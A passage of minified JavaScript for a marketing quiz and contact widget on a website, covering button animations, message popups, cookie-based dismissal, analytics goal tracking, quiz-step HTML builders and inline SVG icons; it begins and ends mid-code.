Promise(function(e,i){et.animate=!1,et.bg.style.setProperty("display","block","important"),et.tabs.style.setProperty("display","block","important"),o.style.overflow="hidden",et.closeMessage(),setTimeout(function(){t.classList.add("moclients-mobile-compact__button_close"),e()},100)}).then(function(e){return new Promise(function(e,i){setTimeout(function(){et.bg.classList.add("active"),et.tabs.classList.add("active"),t.disabled=!1,e()},100)})}).then(function(t){setTimeout(function(){et.tabs.classList.add("text-visible");for(var t=0;t<a.changeTabParams.length;t++)a.changeTabParams[t].goalView&&!et.showedGoalArrayMobile.includes(a.changeTabParams[t].goalView)&&(et.showedGoalArrayMobile.push(a.changeTabParams[t].goalView),R.goal(a.changeTabParams[t].goalView))},300)})["catch"](function(t){console.log(t)})}})):(et.currentElem.goalView&&R.initGoals.push(et.currentElem.goalView),I(et.button,"click",function(){et.currentElem.goalClick&&R.goal(et.currentElem.goalClick),et.currentElem.goalSocial&&h({},et.currentElem.goalSocial)})),I(et.messageClose,"click",function(t){t.preventDefault(),t.stopPropagation(),et.closeMessage(!0)}),I(et.message,"click",function(){var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalClick&&R.goal(t.goalClick),t.goalSocial&&h({},t.goalSocial)}))},animateButton:function(){return et.currentElem=a.changeTabParams[et.countAnimate],new Promise(function(t,e){setTimeout(function(){et.animate?(et.message.setAttribute("onclick",et.currentElem.onclick),et.message.setAttribute("href",et.currentElem.link),et.button.querySelector(".moclients-mobile-compact__icon").innerHTML=et.currentElem.icon,et.button.classList.add("transform"),et.closeMessage(),et.activateMessage(500),t()):et.activeAnimation=!1},5e3)}).then(function(t){setTimeout(function(){et.animate?(et.message.querySelector(".moclients-mobile-compact__message-text").textContent=et.currentElem.text,et.currentClass&&et.button.classList.remove(et.currentClass),et.currentElem.className&&(et.button.classList.add(et.currentElem.className),et.currentClass=et.currentElem.className),et.countAnimate=et.countAnimate===a.changeTabParams.length-1?0:et.countAnimate+1):et.activeAnimation=!1},100)}).then(function(t){setTimeout(function(){et.button.classList.remove("transform"),et.animateButton()},500)})["catch"](function(t){console.log(t)})},activateMessage:function(t){if(!y.getCookie("moclients_close-mobile-message")&&et.showMessages)return new Promise(function(e,i){setTimeout(function(){et.button.classList.contains("moclients-mobile-compact__button_close")||(et.message.classList.add("animated"),et.message.style.setProperty("display","flex","important"),e())},t)}).then(function(t){setTimeout(function(){if(et.button.classList.contains("moclients-mobile-compact__button_close"))et.closeMessage();else{et.message.classList.add("active");var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalView&&!et.showedGoalArrayMobile.includes(t.goalView)&&(et.showedGoalArrayMobile.push(t.goalView),R.goal(t.goalView))}},100)})["catch"](function(t){console.log(t)})},closeMessage:function(t){t&&y.setCookie("moclients_close-mobile-message",!0),et.message.style.setProperty("display","none","important"),et.message.classList.remove("active"),setTimeout(function(){et.message.classList.remove("animated")},a.setting.mobile.timeout-100)},closeWidjet:function(t){et.tabs.classList.remove("active"),et.tabs.classList.remove("text-visible"),et.bg.classList.remove("active"),et.tabs.style.setProperty("display","none","important"),o.style.overflow="auto",t.classList.add("open"),t.disabled=!0;new Promise(function(e,i){setTimeout(function(){et.bg.style.setProperty("display","none","important"),t.classList.remove("moclients-mobile-compact__button_close"),t.classList.remove("open"),et.activateMessage(0),t.disabled=!1,e()},400)}).then(function(e){setTimeout(function(){t.classList.contains("moclients-mobile-compact__button_close")||(et.animate=!0,et.activeAnimation===!1&&(et.activeAnimation=!0,et.animateButton()))},1e3)})["catch"](function(t){console.log(t)})}},it={tab:function(t,e){return rt.tab[e].call(a.items[t])},tpl:function(t,e){return rt.tpl[e].apply(a.items[t])},init:function(t,e,i){return function(e){for(var g=0;g<e.length;g++)e[g](t,a.items[i])}(rt.tpl[e].handlers)}},gt=[{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"order")},init:function(t){return it.init(0,"order",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"sale")},init:function(t){return it.init(1,"sale",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"gallery")},init:function(t){return it.init(2,"gallery",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"calculate")},init:function(t){return it.init(3,"calculate",t)}},{tab:function(t){return it.tab(t,"link")},tpl:function(t){return it.tpl(t,"link")},init:function(){return it.init(4,"link")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"subscribe")},init:function(){return it.init(5,"subscribe")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"social")},init:function(){return it.init(6,"social")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"custom")},init:function(){return it.init(7,"custom")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"policy")},init:function(){return it.init(8,"policy")}}],nt=function(t){var e="";if(t)for(var i=0;i<t.length;i++)e+='<div class="moclients-grid__item moclients-grid__item_gallery moclients-grid__item_cursor" title="'+t[i].title+'" href="'+t[i].max+'"><div data-max="'+t[i].max+'" class="moclients-grid__image"><img loading="lazy" src="'+t[i].min+'"> </div><div class="moclients-grid__text-gallery"><span>'+t[i].title+"</span></div></div>                ";return e},ot='<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1_182)"><path d="M50.9568 5.65872H14.6458C11.8721 5.65872 9.60261 7.92816 9.60261 10.7019V12.467L3.75251 14.0809C2.44128 14.4339 1.33178 15.2408 0.676161 16.4007C0.0205458 17.5607 -0.181182 18.9223 0.171842 20.2336L7.23231 46.559C7.58534 47.8703 8.39225 48.9798 9.55218 49.6354C10.3087 50.0893 11.2164 50.3414 12.0738 50.3414C12.5277 50.3414 12.9311 50.291 13.385 50.1901L36.4828 43.987H50.9568C53.7306 43.987 56 41.7176 56 38.9438V10.7019C56 7.92816 53.7306 5.65872 50.9568 5.65872ZM12.8807 48.2233C12.0738 48.425 11.2669 48.3241 10.5608 47.9207C9.85477 47.5172 9.35045 46.8616 9.14873 46.0547L2.08825 19.7292C1.88653 18.9223 1.98739 18.1154 2.39085 17.4094C2.7943 16.7033 3.44992 16.199 4.25683 15.9973L9.60261 14.5347V38.9438C9.60261 41.7176 11.8721 43.987 14.6458 43.987H28.6659L12.8807 48.2233ZM53.9827 38.9438C53.9827 40.6081 52.6211 41.9697 50.9568 41.9697H14.6458C12.9816 41.9697 11.6199 40.6081 11.6199 38.9438V10.7019C11.6199 9.03766 12.9816 7.676 14.6458 7.676H50.9568C52.6211 7.676 53.9827 9.03766 53.9827 10.7019V25.0246L49.1917 20.2336C48.3848 19.4266 47.1744 19.4266 46.3675 20.2336L34.8186 31.732L34.7682 31.6816L28.918 25.8315C28.1616 25.075 26.8503 25.075 26.0939 25.8315L21.1515 30.7738C20.7481 31.1773 20.7481 31.7825 21.1515 32.1859C21.555 32.5894 22.1602 32.5894 22.5636 32.1859L27.506 27.2436L33.3561 33.0937L33.4065 33.1441L29.3215 37.2291C28.918 37.6326 28.918 38.2378 29.3215 38.6412C29.5232 38.8429 29.7754 38.9438 30.0275 38.9438C30.2797 38.9438 30.5319 38.8429 30.7336 38.6412L47.7796 21.6456L53.781 27.647C53.8314 27.6975 53.9323 27.7479 53.9827 27.7983V38.9438Z" fill="#D9DDDE"/><path d="M18.7308 33.1946L17.7221 34.2032C17.3187 34.6067 17.3187 35.2118 17.7221 35.6153C17.9239 35.817 18.176 35.9179 18.4282 35.9179C18.6804 35.9179 18.9325 35.817 19.1342 35.6153L20.1429 34.6067C20.5463 34.2032 20.5463 33.598 20.1429 33.1946C19.7394 32.7911 19.1342 32.7911 18.7308 33.1946Z" fill="#D9DDDE"/><path d="M25.7408 16.7537C25.7408 13.98 23.4714 11.7106 20.6976 11.7106C17.9239 11.7106 15.6544 13.98 15.6544 16.7537C15.6544 19.5275 17.9239 21.7969 20.6976 21.7969C23.4714 21.7969 25.7408 19.5275 25.7408 16.7537ZM20.6976 19.7797C19.0334 19.7797 17.6717 18.418 17.6717 16.7537C17.6717 15.0895 19.0334 13.7278 20.6976 13.7278C22.3619 13.7278 23.7236 15.0895 23.7236 16.7537C23.7236 18.418 22.3619 19.7797 20.6976 19.7797Z" fill="#D9DDDE"/></g><defs><clipPath id="clip0_1_182"><rect width="56" height="56" fill="white"/></clipPath></defs></svg>',at=function(t,i,g,n){var o="",r=0,A=function(t){if("undefined"==typeof t||!t.length)return"";for(var e='<div class="moclients-grid__banners">',i=0;i<t.length;i++)e+='<div class="moclients-grid__banner">'+t[i]+"</div>";return e+"</div>"},I=["vertical","gorizontal"],s=[function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C]==="step_"+t[C].id+"_"+l&&(c="checked"),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="radio" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+" "+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'><label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_radio"><span></span></div><div class="'+(t[C].answer[l].image?"moclients-grid__text":"moclients-grid__text moclients-grid__text-wide")+'"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C].forEach(function(e){if(e==="step_"+t[C].id+"_"+l)return c="checked",!0}),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="checkbox" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'> <label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img loading="lazy" src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_checkbox"><span></span></div><div class="moclients-grid__text"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(){var e="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&(e=n[C]),o+='<div class="moclients-form-control moclients-form-control--animate">'+(t[C].image?'<img src="'+t[C].image+'">':"")+'<div class="moclients__input-wrapper moclients-form-control__input moclients-form-control__input_without_icon"><input class="moclients__input moclients__input--focus"type="text" name="step_'+t[C].id+'" placeholder="'+a.setting.language.answer+'" id="step_'+t[C].id+'"value="'+e+'"></div></div>'}];if(t)for(var C=0;C<t.length;C++){var l=void 0;t[C].answer&&(l=t[C].answer.find(function(t,e,i){return t.image})),o+=' <div class="widget-step '+(C===+g?"moclients-widget__step--active":"")+'" style="display: '+(C===+g?"block":"none")+';"><div class="moclients-title__after">'+a.generateText(t[C].question)+"</div>",s[t[C].type](l),o+="</div>"}return o};a.svgIcons=['<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511 511"><g><path style="stroke-opacity:0;fill: transparent;" d="M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z"/><path style="stroke-opacity:0;fill: transparent;" d="M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 207.202 207.202"><path style="stroke-opacity:0;fill: transparent;" d="M121.455 207.202c-4.619 0-8.927-2.35-11.446-6.405a7.496 7.496 0 0 0-6.407-3.563 7.499 7.499 0 0 0-6.408 3.563c-3.005 4.839-8.559 7.251-14.146 6.137-5.588-1.111-9.796-5.462-10.721-11.083a7.497 7.497 0 0 0-4.557-5.744 7.5 7.5 0 0 0-7.284.84c-4.628 3.32-10.68 3.423-15.418.257-4.737-3.166-6.96-8.796-5.664-14.343a7.498 7.498 0 0 0-2.011-7.051 7.502 7.502 0 0 0-7.05-2.012c-5.545 1.302-11.177-.925-14.343-5.663-3.165-4.737-3.064-10.789.257-15.419a7.497 7.497 0 0 0 .84-7.283 7.498 7.498 0 0 0-5.744-4.556c-5.623-.925-9.973-5.134-11.084-10.723-1.111-5.587 1.298-11.14 6.138-14.146 2.231-1.386 3.563-3.78 3.563-6.407s-1.332-5.021-3.563-6.407C1.567 94.188-.842 88.635.269 83.048c1.111-5.589 5.462-9.798 11.084-10.723a7.498 7.498 0 0 0 5.744-4.556 7.497 7.497 0 0 0-.84-7.283c-3.321-4.63-3.422-10.682-.256-15.419 3.165-4.737 8.793-6.964 14.343-5.663a7.498 7.498 0 0 0 7.05-2.012 7.498 7.498 0 0 0 2.011-7.051c-1.298-5.545.926-11.175 5.663-14.341 4.737-3.165 10.79-3.064 15.418.257a7.504 7.504 0 0 0 7.283.84 7.497 7.497 0 0 0 4.557-5.744C73.251 5.732 77.459 1.381 83.047.27c5.588-1.116 11.141 1.297 14.146 6.137a7.498 7.498 0 0 0 6.408 3.563 7.496 7.496 0 0 0 6.407-3.563c3.006-4.839 8.552-7.247 14.146-6.138 5.588 1.111 9.797 5.462 10.722 11.084a7.498 7.498 0 0 0 4.556 5.744 7.496 7.496 0 0 0 7.283-.84c4.63-3.321 10.682-3.422 15.419-.257 4.737 3.166 6.96 8.796 5.663 14.343-.598 2.558.154 5.193 2.012 7.051s4.494 2.608 7.051 2.012c5.543-1.302 11.177.925 14.343 5.663 3.165 4.737 3.064 10.789-.257 15.419a7.497 7.497 0 0 0-.84 7.283 7.498 7.498 0 0 0 5.744 4.556c5.622.925 9.973 5.134 11.084 10.722 1.11 5.588-1.299 11.141-6.138 14.146-2.231 1.386-3.563 3.78-3.563 6.407s1.332 5.021 3.563 6.407c4.839 3.006 7.248 8.559 6.138 14.146-1.111 5.588-5.462 9.797-11.084 10.722a7.498 7.498 0 0 0-5.744 4.556 7.497 7.497 0 0 0 .84 7.283c3.321 4.63 3.422 10.682.257 15.419-3.166 4.736-8.795 6.963-14.343 5.663-2.557-.596-5.193.154-7.051 2.012s-2.609 4.493-2.012 7.051c1.297 5.547-.926 11.177-5.663 14.343-4.735 3.165-10.789 3.064-15.419-.257a7.5 7.5 0 0 0-7.283-.84 7.498 7.498 0 0 0-4.556 5.744c-.925 5.622-5.134 9.973-10.722 11.084-.904.179-1.808.266-2.699.267zm-17.854-15.969c4.716 0 9.017 2.392 11.505 6.397 2.031 3.272 5.404 3.91 7.878 3.419 2.478-.493 5.347-2.373 5.973-6.174.765-4.652 3.823-8.508 8.18-10.313s9.246-1.24 13.077 1.508c3.129 2.246 6.487 1.546 8.588.143 2.1-1.403 4.03-4.238 3.154-7.988a13.463 13.463 0 0 1 3.61-12.659 13.456 13.456 0 0 1 12.659-3.61c3.754.875 6.585-1.055 7.988-3.154s2.103-5.459-.143-8.588c-2.749-3.832-3.313-8.721-1.508-13.077s5.66-7.415 10.313-8.18c3.801-.626 5.681-3.495 6.174-5.973.492-2.477-.147-5.847-3.419-7.878-4.006-2.488-6.397-6.789-6.397-11.505s2.392-9.017 6.397-11.505c3.271-2.031 3.911-5.401 3.419-7.878-.493-2.478-2.373-5.347-6.174-5.973-4.652-.765-8.508-3.823-10.313-8.18s-1.241-9.245 1.508-13.077c2.245-3.129 1.546-6.488.143-8.588s-4.234-4.029-7.988-3.154c-4.592 1.078-9.324-.276-12.659-3.61a13.46 13.46 0 0 1-3.61-12.659c.876-3.75-1.055-6.585-3.154-7.988-2.101-1.404-5.46-2.103-8.588.143a13.46 13.46 0 0 1-13.077 1.508 13.461 13.461 0 0 1-8.18-10.313c-.626-3.801-3.495-5.681-5.973-6.174-2.476-.492-5.847.146-7.878 3.419-2.488 4.006-6.789 6.397-11.505 6.397s-9.017-2.392-11.504-6.397c-2.032-3.272-5.401-3.908-7.879-3.419-2.477.493-5.346 2.373-5.971 6.174a13.464 13.464 0 0 1-8.181 10.313 13.46 13.46 0 0 1-13.077-1.508c-3.129-2.245-6.488-1.545-8.587-.143s-4.031 4.238-3.154 7.988a13.464 13.464 0 0 1-3.611 12.659 13.455 13.455 0 0 1-12.658 3.61c-3.751-.876-6.586 1.055-7.989 3.154-1.403 2.1-2.103 5.459.143 8.588 2.749 3.832 3.313 8.721 1.508 13.077s-5.66 7.415-10.313 8.18c-3.8.626-5.681 3.495-6.173 5.973-.492 2.477.147 5.847 3.418 7.878 4.006 2.488 6.398 6.789 6.398 11.505s-2.392 9.017-6.398 11.505c-3.271 2.031-3.911 5.401-3.418 7.878.493 2.478 2.373 5.347 6.174 5.973 4.653.765 8.508 3.823 10.313 8.18s1.241 9.245-1.508 13.077c-2.245 3.129-1.546 6.488-.143 8.588 1.402 2.1 4.234 4.028 7.988 3.154a13.46 13.46 0 0 1 12.659 3.61 13.461 13.461 0 0 1 3.611 12.659c-.877 3.75 1.055 6.586 3.154 7.988 2.099 1.402 5.457 2.103 8.587-.143a13.462 13.462 0 0 1 13.078-1.508 13.462 13.462 0 0 1 8.181 10.313c.625 3.801 3.494 5.681 5.971 6.174 2.478.489 5.847-.147 7.879-3.419a13.454 13.454 0 0 1 11.502-6.397zm25.116-47.215c-8.437 0-15.301-6.864-15.301-15.301s6.864-15.301 15.301-15.301 15.301 6.864 15.301 15.301-6.864 15.301-15.301 15.301zm0-24.601c-5.129 0-9.301 4.172-9.301 9.301 0 5.129 4.172 9.301 9.301 9.301s9.301-4.172 9.301-9.301c0-5.129-4.172-9.301-9.301-9.301zm-62.532 24.601a2.998 2.998 0 0 1-2.121-5.121l74.833-74.834a2.998 2.998 0 0 1 4.242 0 2.998 2.998 0 0 1 0 4.242l-74.833 74.834a2.991 2.991 0 0 1-2.121.879zm12.3-50.232c-8.437 0-15.3-6.864-15.3-15.301s6.864-15.301 15.3-15.301 15.3 6.864 15.3 15.301-6.864 15.301-15.3 15.301zm0-24.602c-5.128 0-9.3 4.172-9.3 9.301s4.172 9.301 9.3 9.301 9.3-4.172 9.3-9.301-4.172-9.301-9.3-9.301z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.375 166.375"><path style="stroke-opacity:0;fill: transparent;" d="M153.551 152.792H12.823C5.753 152.792 0 147.039 0 139.968v-87.48c0-7.07 5.753-12.823 12.823-12.823h36.214V24.776c0-6.172 5.021-11.193 11.193-11.193h45.913c6.173 0 11.194 5.021 11.194 11.193v14.889h36.213c7.071 0 12.824 5.753 12.824 12.823v87.479c.001 7.072-5.752 12.825-12.823 12.825zM5 71.079v68.889c0 4.314 3.51 7.824 7.823 7.824h140.728c4.314 0 7.824-3.51 7.824-7.824V71.009L94.71 94.777v14.854a2.5 2.5 0 0 1-2.5 2.5H74.165a2.5 2.5 0 0 1-2.5-2.5V94.782L5 71.079zm78.188 36.052h6.522V96.56l-5.675 2.023a2.504 2.504 0 0 1-1.678.001l-5.692-2.024v10.571h6.523zM5 65.772l78.194 27.803L161.375 65.7V52.488c0-4.313-3.51-7.823-7.824-7.823H12.823C8.51 44.665 5 48.175 5 52.488v13.284zm49.037-26.107h58.301V24.776a6.2 6.2 0 0 0-6.194-6.193H60.23a6.2 6.2 0 0 0-6.193 6.193v14.889z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="stroke-opacity:0;fill: transparent;" d="M330.405 265.891a8.256 8.256 0 0 0-6.669-5.626l-41.68-6.057-18.641-37.771a8.267 8.267 0 0 0-14.826 0l-18.641 37.771-41.681 6.057a8.265 8.265 0 0 0-4.583 14.1l30.161 29.4-7.12 41.514a8.27 8.27 0 0 0 3.289 8.085 8.269 8.269 0 0 0 8.705.629L256 334.392l37.281 19.601a8.26 8.26 0 0 0 3.846.949 8.263 8.263 0 0 0 8.148-9.664l-7.12-41.514 30.161-29.399a8.271 8.271 0 0 0 2.089-8.474zm-46.902 29.069a8.262 8.262 0 0 0-2.376 7.318l5.024 29.288-26.302-13.828a8.272 8.272 0 0 0-7.693 0l-26.302 13.828 5.023-29.289a8.264 8.264 0 0 0-2.376-7.316l-21.279-20.741 29.407-4.273a8.262 8.262 0 0 0 6.224-4.522l13.152-26.647 13.152 26.647a8.268 8.268 0 0 0 6.224 4.522l29.406 4.273-21.284 20.74z"/><path d="M117.121 217.987c33.705 0 65.351-20.995 77.226-54.533a8.266 8.266 0 0 0-5.034-10.551c-20.5-7.259-42.59-6.136-62.245 3.143a186.29 186.29 0 0 1 16.411-18.778 8.266 8.266 0 1 0-11.691-11.69 203.656 203.656 0 0 0-12.075 13.207c-.905-24.555-12.766-48.449-34.287-63.764a8.267 8.267 0 0 0-11.528 1.942c-12.675 17.812-17.656 39.493-14.024 61.05 3.362 19.95 13.737 37.571 29.379 50.136a201.11 201.11 0 0 0-7.139 19.191 83.134 83.134 0 0 0-5.679-10.577c-11.708-18.462-29.904-31.26-51.236-36.037a8.269 8.269 0 0 0-9.873 6.261c-9.518 42.504 16.059 84.824 57.447 96.585a203.65 203.65 0 0 0 1.085 26.258 83.536 83.536 0 0 0-6.01-4.873C50.233 272.01 28.636 266.698 7.02 269.996a8.265 8.265 0 0 0-6.924 9.419c3.299 21.611 14.817 40.643 32.432 53.59 14.203 10.44 30.997 15.916 48.299 15.916 2.769 0 5.552-.154 8.338-.436a200.367 200.367 0 0 0 11.701 22.997c-25.575-8.2-54.672-3.717-76.953 14.529a8.268 8.268 0 0 0-1.158 11.634c13.85 16.913 33.458 27.421 55.212 29.587 2.765.276 5.519.411 8.26.411 16.883 0 33.172-5.19 47.004-14.972 9.305 9.122 19.464 17.358 30.241 24.474a8.262 8.262 0 0 0 11.454-2.343 8.269 8.269 0 0 0-2.343-11.454 186.938 186.938 0 0 1-29.104-23.775c-19.915-19.915-34.333-43.273-43.279-68.172 39.254-15.129 61.092-58.205 49.077-99.297a8.268 8.268 0 0 0-10.254-5.615c-20.983 6.135-38.32 20.075-48.819 39.25-.334.61-.636 1.23-.953 1.846a186.531 186.531 0 0 1 7.666-52.158 81.22 81.22 0 0 0 20.204 2.56zm-44.715 28.092c-27.378-10.17-44.775-37.605-42.299-66.706 13.329 4.931 24.624 14.034 32.364 26.241 7.74 12.207 11.16 26.307 9.935 40.465zM42.32 319.684c-11.646-8.561-19.953-20.455-23.956-34.09a73.79 73.79 0 0 1 1.052-.009c28.775 0 54.426 19.115 62.592 46.79-14.211.236-28.042-4.13-39.688-12.691zm37.286 91.096c-14.383-1.432-27.59-7.434-37.983-17.127 24.886-15.284 57.212-12.067 78.598 7.826-12.1 7.452-26.234 10.731-40.615 9.301zm25.099-137.102c6.942-12.678 17.63-22.487 30.614-28.264 4.338 28.881-11.263 57.377-37.932 69.282-2.129-14.05.378-28.34 7.318-41.018zm29.171-102.573c13.047-6.224 27.455-7.928 41.364-5.018-13.375 25.963-42.692 39.953-71.291 34.009 6.492-12.643 16.882-22.766 29.927-28.991zm-57.7-35.84c-2.402-14.254-.085-28.575 6.534-41.151 21.291 19.99 26.689 52.025 13.123 77.889-10.374-9.713-17.256-22.485-19.657-36.738zm354.997 213.656c17.301 0 34.098-5.477 48.299-15.916 17.614-12.948 29.134-31.979 32.432-53.591a8.267 8.267 0 0 0-6.924-9.419c-25.062-3.827-49.249 4.205-66.843 19.889a203.81 203.81 0 0 0 1.09-26.314c19.369-5.49 35.834-17.737 46.701-34.875 11.707-18.462 15.523-40.378 10.747-61.71-.996-4.456-5.417-7.256-9.872-6.261-21.332 4.776-39.529 17.575-51.235 36.037a83.153 83.153 0 0 0-5.68 10.578 200.958 200.958 0 0 0-7.139-19.192c33.464-26.915 40.574-75.749 15.356-111.186a8.256 8.256 0 0 0-5.361-3.358 8.246 8.246 0 0 0-6.167 1.416c-17.812 12.675-29.621 31.528-33.254 53.086a83.277 83.277 0 0 0-1.075 10.632 203.11 203.11 0 0 0-12.036-13.16 8.267 8.267 0 0 0-11.691 11.69 186.264 186.264 0 0 1 16.41 18.778c-19.653-9.278-41.744-10.403-62.243-3.143a8.266 8.266 0 0 0-5.034 10.551c11.875 33.541 43.517 54.533 77.226 54.533a81.24 81.24 0 0 0 20.203-2.559 186.573 186.573 0 0 1 7.667 52.239c-9.911-19.278-27.374-34.628-49.771-41.177a8.266 8.266 0 0 0-10.254 5.615c-6.136 20.983-3.734 43.099 6.765 62.274 9.39 17.15 24.261 30.094 42.308 37.03-8.947 24.897-23.365 48.252-43.277 68.166a186.886 186.886 0 0 1-29.104 23.775 8.268 8.268 0 0 0 9.111 13.797c10.782-7.119 20.941-15.355 30.246-24.478 14.195 10.022 30.677 14.933 47.078 14.933 23.71 0 47.236-10.223 63.396-29.955a8.268 8.268 0 0 0-1.158-11.634c-16.914-13.85-38.21-20.282-59.962-18.119a82.661 82.661 0 0 0-16.949 3.519 200.294 200.294 0 0 0 11.659-22.926c2.783.282 5.565.435 8.335.435zm50.728-169.542c1.223 14.158-2.195 28.257-9.935 40.464-7.741 12.207-19.036 21.31-32.364 26.241-2.476-29.1 14.921-56.536 42.299-66.705zm11.729 106.214c-8.268 28.009-34.446 47.221-63.634 46.776 8.268-28.009 34.429-47.257 63.634-46.776zM336.761 166.087c13.909-2.911 28.315-1.205 41.361 5.018 13.046 6.223 23.437 16.348 29.928 28.99-28.606 5.938-57.915-8.045-71.289-34.008zm79.401 5.915c-6.62-12.576-8.936-26.897-6.534-41.151 2.402-14.253 9.283-27.025 19.657-36.738 13.566 25.863 8.168 57.899-13.123 77.889zm13.601 212.341c14.389-1.432 28.515 1.848 40.615 9.302-21.385 19.89-53.713 23.109-78.598 7.826 10.393-9.694 23.6-15.695 37.983-17.128zM414.607 314.7c-12.985-5.776-23.672-15.585-30.614-28.263s-9.447-26.968-7.319-41.019c26.669 11.905 42.271 40.401 37.933 69.282z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.5 183.5"><path style="stroke-opacity:0;fill: transparent;" d="M145 183.5H38.5C17.271 183.5 0 166.229 0 145V38.5C0 17.271 17.271 0 38.5 0H145c21.229 0 38.5 17.271 